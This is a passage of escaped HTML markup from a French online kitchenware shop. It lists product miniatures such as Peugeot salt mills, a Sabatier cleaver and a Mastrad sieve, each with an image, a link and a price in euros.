lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/352-small_default\/moulin-sel-peugeot-teinte-chocolat-12-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin  Sel Peugeot Teinte Chocolat 12 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/352-large_default\/moulin-sel-peugeot-teinte-chocolat-12-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/588-moulin-sel-peugeot-teinte-chocolat-12-cm-4006959002345.html\">Moulin  Sel Peugeot Teinte Chocolat 12 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"31\">31,00\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"246\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/246-couperet-sabatier.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/487-small_default\/couperet-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Couperet SABATIER\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/487-large_default\/couperet-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/246-couperet-sabatier.html\">Couperet SABATIER<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"50.07\">50,07\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"597\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/passoires-tamis\/597-tamis-double-maille-mastrad.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/71-small_default\/tamis-double-maille-mastrad.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Tamis double maille Mastrad\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/71-large_default\/tamis-double-maille-mastrad.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/passoires-tamis\/597-tamis-double-maille-mastrad.html\">Tamis double maille Mastrad 15 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.5\">15,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"571\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/571-moulin-sel-peugeot-laque-rouge-22-cm-006950023614.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/350-small_default\/moulin-sel-peugeot-laque-rouge-22-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin sel Peugeot Laqu\u00e9 rouge 22 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/350-large_default\/moulin-sel-peugeot-laque-rouge-22-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/571-moulin-sel-peugeot-laque-rouge-22-cm-006950023614.html\">Moulin sel Peugeot Laqu\u00e9 rouge 22 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"51.9\">51,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"578\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/578-moulin-sel-peugeot-naturel-18-cm-4006959002339.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/357-small_default\/moulin-sel-peugeot-naturel-18-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin sel Peugeot Naturel 18 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/357-large_default\/moulin-sel-peugeot-naturel-18-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/578-moulin-sel-peugeot-naturel-18-cm-4006959002339.html\">Moulin sel Peugeot Naturel 18 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"39.5\">39,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"326\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/pinces-en-bois\/326-pince-a-steaks-bois.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/290-small_default\/pince-a-steaks-bois.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pince \u00e0 steaks bois\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/290-large_default\/pince-a-steaks-bois.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/pinces-en-bois\/326-pince-a-steaks-bois.html\">Pince \u00e0 steaks bois<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.52\">5,52\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"585\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/585-moulin-sel-peugeot-teinte-chocolat-18-cm-0069590023478.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/345-small_default\/moulin-sel-peugeot-teinte-chocolat-18-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin  Sel Peugeot Teinte Chocolat 18 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/345-large_default\/moulin-sel-peugeot-teinte-chocolat-18-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/585-moulin-sel-peugeot-teinte-chocolat-18-cm-0069590023478.html\">Moulin  Sel Peugeot Teinte Chocolat 18 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"39.5\">39,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"844\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/844-hachoir-manuel-719812685366.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/900-small_default\/hachoir-manuel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Hachoir Manuel\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/900-large_default\/hachoir-manuel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/844-hachoir-manuel-719812685366.html\">Hachoir Manuel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.5\">32,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"525\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/525-manege-a-condiments-mastrad.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/63-small_default\/manege-a-condiments-mastrad.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Man\u00e8ge \u00e0 condiments Mastrad\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/63-large_default\/manege-a-condiments-mastrad.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-de-cuisine\/525-manege-a-condiments-mastrad.html\">Man\u00e8ge \u00e0 condiments Mastrad<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"34.11\">34,11\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"27\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-en-silicone\/27-gant-de-cuisine-en-silicone-oxo.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1190-small_default\/gant-de-cuisine-en-silicone-oxo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Gant de cuisine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1190-large_default\/gant-de-cuisine-en-silicone-oxo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/ustensiles-en-silicone\/27-gant-de-cuisine-en-silicone-oxo.html\">Gant de cuisine en silicone 